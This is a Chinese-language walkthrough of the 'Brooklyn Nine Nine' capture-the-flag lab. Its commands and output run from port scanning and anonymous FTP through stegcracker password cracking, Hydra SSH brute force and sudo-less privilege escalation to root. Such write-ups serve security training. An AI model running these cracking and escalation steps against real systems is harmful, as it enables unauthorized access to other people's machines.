Brooklyn Nine Nine
端口扫描
root@ip-10-10-55-94:~# rustscan -a 10.10.81.6 -u 5000 -p 21,22,80 -- -sTCV
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.108.139
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16:7f:2f:fe:0f:ba:98:77:7d:6d:3e:b6:25:72:c6:a3 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDQjh/Ae6uYU+t7FWTpPoux5Pjv9zvlOLEMlU36hmSn4vD2pYTeHDbzv7ww75UaUzPtsC8kM1EPbMQn1BUCvTNkIxQ34zmw5FatZWNR8/De/u/9fXzHh4MFg74S3K3uQzZaY7XBaDgmU6W0KEmLtKQPcueUomeYkqpL78o5+NjrGO3HwqAH2ED1Zadm5YFEvA0STasLrs7i+qn1G9o4ZHhWi8SJXlIJ6f6O1ea/VqyRJZG1KgbxQFU+zYlIddXpub93zdyMEpwaSIP2P7UTwYR26WI2cqF5r4PQfjAMGkG1mMsOi6v7xCrq/5RlF9ZVJ9nwq349ngG/KTkHtcOJnvXz
| 256 2e:3b:61:59:4b:c4:29:b5:e8:58:39:6f:6f:e9:9b:ee (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBItJ0sW5hVmiYQ8U3mXta5DX2zOeGJ6WTop8FCSbN1UIeV/9jhAQIiVENAW41IfiBYNj8Bm+WcSDKLaE8PipqPI=
| 256 ab:16:2e:79:20:3c:9b:0a:01:9c:8c:44:26:01:58:04 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIP2hV8Nm+RfR/f2KZ0Ub/OcSrqfY1g4qwsz16zhXIpqk
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
21 - FTP
FTP 存在匿名身份登陆, 直接登陆查看其中内容
$ ftp 10.10.81.6
Connected to 10.10.81.6.
220 (vsFTPd 3.0.3)
Name (10.10.81.6:jtz): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
226 Directory send OK.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 114 4096 May 17 2020 .
drwxr-xr-x 2 0 114 4096 May 17 2020 ..
-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
查看获取到的文件内容: note_to_jake.txt : 告诉我们 jake 密码是弱密码
$ cat note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
80 - HTTP

网页提示我们存在文件隐写术, 我们对照片进行密码破解, 并提取其中文件
root@ip-10-10-108-139:~# stegcracker brooklyn99.jpg `locate rockyou.txt`
StegCracker 2.0.9 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2023 - Luke Paris (Paradoxis)
Counting lines in wordlist..
Attacking file 'brooklyn99.jpg' with wordlist '/usr/share/wordlists/rockyou.txt'..
Successfully cracked file with password: admin
Tried 20650 passwords
Your file has been written to: brooklyn99.jpg.out
admin
root@ip-10-10-108-139:~# steghide extract -sf brooklyn99.jpg
Enter passphrase:
wrote extracted data to "note.txt".
root@ip-10-10-108-139:~# cat note.txt
Holts Password:
fluffydog12@ninenine
Enjoy!!
后渗透
第一种方式
holt (第一种方式)
利用得到的密码进行连接
$ ssh [email protected]
[email protected]'s password:
Last login: Tue May 26 08:59:00 2020 from 10.10.10.18
holt@brookly_nine_nine:~$ id
uid=1002(holt) gid=1002(holt) groups=1002(holt)
holt —> root (第一种方式)
我们发现用户具有 sudo 特权, 寻找到相关 Payload nano#sudo
holt@brookly_nine_nine:~$ sudo -l
Matching Defaults entries for holt on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User holt may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /bin/nano
第二种方式
我们的 FTP 中给出提示 jake 是一个弱密码, 我们进行暴力破解
root@ip-10-10-108-139:~# hydra -l jake -P `locate rockyou.txt` -t 6 ssh://10.10.81.6
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-05 04:16:52
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344398 login tries (l:1/p:14344398), ~2390733 tries per task
[DATA] attacking ssh://10.10.81.6:22/
[22][ssh] host: 10.10.81.6 login: jake password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-08-05 04:17:25
jake (第二种方式)
使用密码进行登录

jake —> root (第二种方式)
接着我们发现用户具有 sudo 特权 less|GTFOBins
jake@brookly_nine_nine:/home$ sudo -l
Matching Defaults entries for jake on brookly_nine_nine:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on brookly_nine_nine:
(ALL) NOPASSWD: /usr/bin/less
jake@brookly_nine_nine:/home$ sudo /usr/bin/less /etc/profile
# id
uid=0(root) gid=0(root) groups=0(root)